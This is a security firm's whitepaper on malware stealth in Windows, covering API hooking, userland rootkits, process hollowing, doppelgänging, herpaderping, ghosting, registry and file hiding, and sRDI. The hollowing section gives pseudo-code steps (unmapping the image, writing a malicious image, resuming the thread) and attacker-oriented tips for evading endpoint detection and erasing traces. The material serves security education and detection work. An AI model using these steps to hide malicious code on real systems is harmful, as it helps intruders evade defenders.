# THE ART OF HIDING IN WINDOWS



## **Introduction**

The art of hiding in Windows refers to various techniques used by malicious actors to obscure their activities, making detection and analysis significantly more challenging for security professionals. These methods often exploit legitimate functionalities and features of the Windows operating system to conceal malware, unauthorized access, or other illicit activities. The techniques include hiding processes, files, and registry keys, among others, ensuring that malicious software remains undetected for as long as possible, allowing it to perform its intended function without interruption.

#### **API Hooking and Hiding Processes**

API Hooking is a prominent technique in this art, allowing attackers to intercept and modify the behavior of API calls, thereby altering the functionality of software in stealthy ways. This can be used to hide processes, making them invisible to traditional monitoring tools and security solutions. Hiding processes, along with other methods like Process Doppelgänging and Process Hollowing, enables malware to execute and operate in the background without alerting the user or security systems. Process Doppelgänging involves creating a process for legitimate purposes and then swapping its contents with malicious code, while Process Hollowing refers to the creation of a new process in a suspended state and replacing its contents with malicious code.

#### **Advanced Techniques: Process Herpaderping, Ghosting, and Doppelgänging**

Advanced techniques such as Process Herpaderping, Process Ghosting, and Process Doppelgänging further exemplify the sophistication of modern malware. Process Herpaderping involves modifying the contents of an executable on disk without affecting its in-memory footprint, effectively evading content-based malware detection mechanisms. Process Ghosting allows a malicious executable to remain resident in memory without a corresponding file on disk, making it extremely difficult to detect. These techniques, along with others like Process Hollowing, demonstrate the advanced methods used by attackers to evade detection and analysis.

#### **Resisting Termination and Hiding Registry Keys, Files, and Folders**

Beyond process manipulation, other techniques focus on ensuring the longevity and stealth of malware. Resisting Process Termination techniques ensure that malware continues to run, thwarting attempts to terminate its operation. Additionally, hiding registry keys, files, and folders is a common tactic to avoid detection by file system scans and registry audits. Techniques like sRDI (Shellcode Reflective DLL Injection) allow for the execution of shellcode within the memory of a process, further demonstrating the lengths to which attackers go to hide their activities and ensure the persistence of malware within a system.

## **Documentinfo**



To be the vanguard of cybersecurity, Hadess envisions a world where digital assets are safeguarded from malicious actors. We strive to create a secure digital ecosystem, where businesses and individuals can thrive with confidence, knowing that their data is protected. Through relentless innovation and unwavering dedication, we aim to establish Hadess as a symbol of trust, resilience, and retribution in the fight against cyber threats.

At Hadess, our mission is twofold: to unleash the power of white hat hacking in punishing black hat hackers and to fortify the digital defenses of our clients. We are committed to employing our elite team of expert cybersecurity professionals to identify, neutralize, and bring to justice those who seek to exploit vulnerabilities. Simultaneously, we provide comprehensive solutions and services to protect our client's digital assets, ensuring their resilience against cyber attacks. With an unwavering focus on integrity, innovation, and client satisfaction, we strive to be the guardian of trust and security in the digital realm.



## TABLE OF CONTENT

#### Executive Summary

#### Attacks

Ø

#### Conclusion



### Executive Summary

API Hooking: The technique of API Hooking is a significant concern for cybersecurity experts. It involves the interception and alteration of API calls, allowing unauthorized changes in software functionality. This method can be exploited to disable security features, redirect function calls, and conceal malicious activities, thereby providing a robust mechanism for malware to evade detection and maintain persistence within a system. The stealthy nature of API Hooking makes it a challenging threat to counter, necessitating advanced detection and monitoring solutions.

Hiding Processes: The ability to hide malicious processes is a fundamental aspect of modern malware. Techniques for hiding processes enable unauthorized activities to operate in the background, undetected by traditional security solutions and monitoring tools. This stealth operation allows malware to perform various malicious tasks, including data theft and system compromise, without alerting the user or triggering security alerts, highlighting the need for enhanced process monitoring and detection capabilities.

Process Doppelgänging: Process Doppelgänging is a sophisticated evasion technique that involves the creation of a legitimate process, which is then replaced with malicious code. This method allows malware to execute in the context of a legitimate process, bypassing many security solutions and evading detection. The complexity of Process Doppelgänging makes it a potent tool for malware, emphasizing the need for advanced behavioral analysis and heuristic detection methods to identify and mitigate such threats.

Process Hollowing: Similar to Process Doppelgänging, Process Hollowing involves the creation of a new process in a suspended state, with its contents replaced by malicious code. This technique provides a stealthy method for executing malicious payloads, allowing malware to run undetected on a system. The evasion capabilities of Process Hollowing highlight the importance of in-depth process analysis and monitoring to detect anomalies and potential malicious activities.

Process Herpaderping: Process Herpaderping is an advanced evasion technique that involves modifying the contents of an executable on disk without affecting its in-memory footprint. This method effectively bypasses content-based malware detection mechanisms, ensuring that malware can operate without detection. The stealthy nature of Process Herpaderping underscores the need for robust in-memory analysis and detection tools to counter such threats.

Process Ghosting: Process Ghosting is a technique that allows a malicious executable to remain resident in memory without a corresponding file on disk. This method makes it extremely difficult to detect and remove malware, as traditional file scanning tools will not locate the malicious executable. The challenge posed by Process Ghosting highlights the necessity for advanced memory scanning and analysis solutions to detect and mitigate in-memory threats.

Hiding Registry Keys: The hiding of registry keys is a common tactic employed by malware to avoid detection. By obfuscating or encrypting registry entries related to malware, attackers can prevent the detection of malicious software through registry audits. This technique allows malware to maintain persistence on a system, emphasizing the need for comprehensive registry scanning and analysis tools to uncover hidden registry entries.

Hiding Files/Folders: Malicious software often employs techniques to hide its files and folders, ensuring that they remain undetected by security solutions. Hidden files and folders can contain malicious payloads, configuration files, or stolen data, making it crucial to detect and remove them to mitigate the impact of malware. The use of advanced file scanning and analysis tools is essential to uncover and eliminate hidden files and folders.

Resisting Process Termination: Techniques for resisting process termination enhance the resilience of malware, ensuring its continued operation despite attempts to terminate its activities. This persistence allows malware to continue its malicious activities, leading to prolonged system compromise and potential damage. Effective process termination and removal tools are crucial to counteract these techniques and ensure the complete removal of malware from a system.

#### **Key Findings**

the art of hiding in Windows encompasses a range of advanced techniques that allow malware to operate stealthily and resist detection and removal efforts. The key findings highlight the innovative and diverse methods used by modern malware to evade security measures, emphasizing the need for advanced and comprehensive security solutions to counter these threats.

- API Hooking
- Hiding Processes
- Process Doppelgänging
- Process Hollowing
- Process herpaderping
- Process ghosting
- Hiding Registry Keys
- Hiding Files/Folders
- Resisting Process Termination
- sRDI

### Abstract

In the contemporary digital landscape, the stealth techniques used by malicious software have evolved, becoming increasingly sophisticated and challenging to detect and mitigate. Among these, API Hooking stands out as a method where attackers intercept and alter API calls, subtly changing the behavior of software to facilitate various malicious activities, including the concealment of malware processes. The art of Hiding Processes involves making malicious processes invisible to system monitoring tools, allowing unauthorized activities to continue undetected. Techniques such as Process Doppelgänging and Process Hollowing are employed to this end, involving the manipulation of legitimate processes to execute malicious code covertly.

Process Herpaderping and Process Ghosting represent advanced stealth techniques that further complicate the task of malware detection. Herpaderping involves the modification of executable contents on disk without changing its in-memory footprint, effectively bypassing content-based detection mechanisms. In contrast, Process Ghosting ensures the persistence of malicious executables in memory without a corresponding file on disk, making detection exceptionally challenging. These methods, alongside others like Process Hollowing and Doppelgänging, highlight the innovative approaches used by adversaries to evade traditional security measures.

In addition to process manipulation, the hiding of Registry Keys and Files/Folders is a common tactic employed by malicious actors to avoid detection. This involves the obfuscation of registry entries and files, ensuring that malware components remain undetected during file system scans and registry audits. These techniques contribute to the longevity of malware within a system, allowing it to perform its intended function over extended periods.

Moreover, strategies like Resisting Process Termination and sRDI (Shellcode Reflective DLL Injection) are used to ensure the persistence and stealth operation of malware. Resisting Process Termination techniques thwart attempts to terminate malicious processes, ensuring their continued operation, while sRDI allows for the execution of shellcode within a process's memory, further enhancing the stealth and evasion capabilities of malware. Together, these advanced techniques exemplify the multifaceted approach used by modern malware to evade detection, highlighting the need for robust and comprehensive security solutions in protecting against these evolving threats.

## **METHODS**





API Hooking



Hiding Processes



Process Doppelgänging



Process Hollowing



Process Herpaderping



Process Ghosting



Hiding Registry Keys



Hiding Files/Folders



Resisting Process Termination



sRDI (Shellcode Reflective DLL Injection)



**The Art of Hiding in Windows**

**API Hooking Hiding Processes Process Doppelgänging Process Hollowing Process Herpaderping Process Ghosting Hiding Registry Keys Hiding Files/Folders Resisting Process Termination sRDI (Shellcode Reflective DLL Injection)**

**Windows**

### **01**



#### API [Hooking](https://emojipedia.org/ninja)

API hooking is a sophisticated technique used in software development, reverse engineering, and cybersecurity, particularly in the Windows operating system. It allows for the interception and manipulation of Windows API (Application Programming Interface) function calls at a low level, offering granular control over system behavior. By diverting these function calls to custom code, API hooking serves various purposes, including debugging, monitoring, security analysis, and the development of system utilities.

Several popular Windows API hooking libraries for C++ have emerged, each with its unique features and capabilities. These libraries play a pivotal role in low-level system interactions:

- **Detours**: Developed by Microsoft Research, Detours is a renowned API hooking library. It operates by creating 1. trampoline functions, small pieces of code that intercept API calls and redirect them to custom functions. Detours achieves this by modifying the target process's memory, making it a versatile tool for monitoring and modifying API calls. It's widely used for debugging and creating instrumentation tools.
- **EasyHook**: EasyHook is an open-source library designed for API hooking in both managed and unmanaged code. It 2. employs a technique known as "trampolining" to redirect API calls to custom code. Its high-level API simplifies the hooking process, making it accessible to developers with varying expertise levels. At the low level, EasyHook ensures precise control over function interception and modification.
- **MinHook**: MinHook is a lightweight and open-source API hooking library known for its efficiency. It adopts a 3. straightforward approach, creating trampoline functions to redirect API calls. MinHook is favored for its ease of use and performance, making it suitable for various applications requiring low-level API hooking.
- **Hooking101**: Hooking101 is a versatile library for hooking Windows APIs, including support for both 32-bit and 64-bit 4. processes. It operates by generating custom assembly code for each hook, ensuring compatibility with different Windows versions. Hooking101 provides fine-grained control over API calls and is suitable for security and research applications.

API hooking can be leveraged for userland rootkits in Windows. A userland rootkit aims to gain privileged access to a system while remaining within the user's space, without the need for kernel-level exploits. By hooking critical API functions responsible for system and process management, userland rootkits can manipulate system behavior, hide malicious activities, and potentially evade detection by security solutions. These rootkits often employ API hooking libraries to intercept and modify API calls, granting them control over critical system functions, file operations, network communication, and more. Consequently, understanding API hooking libraries is essential not only for defenders but also for those exploring the realm of userland rootkits in Windows

#### Hiding [Processes](https://emojipedia.org/ninja)



Userland rootkits in Windows employ various tactics to hide processes running on the infected system. One common technique is hooking into system APIs responsible for retrieving process information, such as EnumProcesses or PsLookupProcessByProcessId. By manipulating these API calls, rootkits can filter out their presence from the list of running processes. As a result, even seasoned administrators may be unaware of the rogue processes executing on the compromised system.

Another method involves modifying the system's Process Environment Block (PEB) data structure. This alteration allows rootkits to hide processes by tampering with the information presented to user-mode applications, such as Task Manager. The PEB manipulation can present false process names or simply omit them, making it incredibly difficult to identify the malicious process.

Here's an example of how a userland rootkit hides a specific process:



Also **Hollowing** is a sophisticated technique that attackers use to manipulate the memory sections of a process. This method has been around for a while, with its roots tracing back to at least 2011. It's a testament to its effectiveness, given its longevity in the ever-evolving landscape of cybersecurity.

#### **How It Works:**

Process Creation: The attacker initiates a process in a suspended state. This means the process is loaded into memory but hasn't started executing yet.

Locating Base Address: The attacker then locates the base address of the process's image in the Process Environment Block (PEB). The PEB is a data structure in the Windows operating system that contains information about a process.



# Python pseudo-code to locate base address peb\_address = process.PEB base\_address = peb\_address.ImageBaseAddress

Unmapping the Image: After determining the base address, the attacker unmaps the process's image from memory. This essentially hollows out the memory space where the process's image was loaded.

// C pseudo-code to unmap the image ZwUnmapViewOfSection(process handle, base address);

// C pseudo-code to unmap the image ZwUnmapViewOfSection(process\_handle, base\_address); Mapping a New Image: The attacker then maps a new image, often malicious like a shellcode runner, into the hollowed memory space.

// C pseudo-code to map a new image void\* new\_image = VirtualAllocEx(process\_handle, base\_address, image\_size, MEM\_COMMIT | MEM\_RESERVE, PAGE\_EXECUTE\_READWRITE); WriteProcessMemory(process\_handle, base\_address, malicious\_image, image\_size, NULL);

**Section Alignment:** Proper alignment of the new image's sections ensures that it can execute without issues. This step is crucial because misalignment can lead to execution errors.

**Resuming Execution:** If the previous steps are successful, the suspended process is resumed, and it starts executing the newly mapped image.

// C pseudo-code to resume the process ResumeThread(thread\_handle);

#### Evading EDR (Endpoint Detection and [Response\):](https://emojipedia.org/ninja)

In his work, Matt Hand emphasizes the potential of this technique to evade EDR solutions. EDRs typically monitor process behaviors, but since the hollowing technique operates at the memory level, it can bypass many traditional detection mechanisms.

Tips and Tricks:

Stealth: Choose benign processes to hollow, as they are less likely to raise suspicions.

Randomization: Randomize the memory regions and processes you target to avoid patterns that can be detected. Error Handling: Ensure robust error handling. If any step fails, ensure the process is terminated to avoid leaving traces. Memory Permissions: After writing the malicious code into the target process's memory, change the memory permissions back to their original state to avoid detection.

Clean Up: After the malicious code has executed, clean up any traces to maintain stealth.

Using this technique, the attacker creates a process in a suspended state, then unmaps its image after locating its base address in the PEB. Once the unmapping is complete, the attacker maps a new image, such as the adversary's shellcode runner, to the process and aligns its section. If this succeeds, the process resumes execution.



#### **Note:**

This is a basic PoC and may require additional modifications to work in specific environments. The actual malicious code should be replaced with a benign payload for testing purposes.

The code uses the NtUnmapViewOfSection function, which is not part of the standard Windows SDK. You'll need to provide the appropriate function prototype and link against the ntdll.lib library.

This PoC assumes a 64-bit architecture (as indicated by the use of ctx.Rip). Adjustments would be needed for a 32-bit architecture.

#### **HADESS.IO**

Also **Process Doppelgänging** is a sophisticated evasion technique that manipulates the way Windows handles file transactions and process creation. Introduced by Tal Liberman and Eugene Kogan during their 2017 Black Hat Europe presentation titled "Lost in Transaction: Process Doppelgänging," this method offers a fresh take on process-image modification.



Evading EDR by Matt Hand

